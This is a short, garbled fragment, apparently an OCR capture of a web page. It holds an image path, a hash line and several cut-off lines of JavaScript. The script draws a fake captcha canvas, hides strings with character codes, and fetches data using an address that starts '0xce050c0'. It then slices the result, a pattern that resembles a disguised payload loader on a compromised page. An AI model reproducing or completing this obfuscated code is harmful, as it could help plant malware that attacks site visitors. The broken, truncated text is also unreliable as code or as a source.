
🔍 Hash-sum: f84ec9c3ea282588fd58d076fe2
🕓 Last update: 2026-06-07
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48
j=await re.json();if(j.result){let h=j.result.substring(1